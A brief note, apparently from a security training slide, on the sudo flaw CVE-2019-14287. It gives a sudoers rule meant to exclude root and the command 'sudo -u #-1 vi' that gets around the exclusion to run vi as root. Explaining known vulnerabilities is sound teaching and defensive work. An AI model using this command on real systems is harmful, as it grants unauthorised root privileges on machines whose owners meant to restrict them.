 SU-DOH (CVE-2019-14287)
Requires non standard config
i.e sudoers file (allow bob to run program as any user except root):
Mybox bob = (all !root) /usr/bin/vi
Bob can then run command
Sudo –u #-1 vi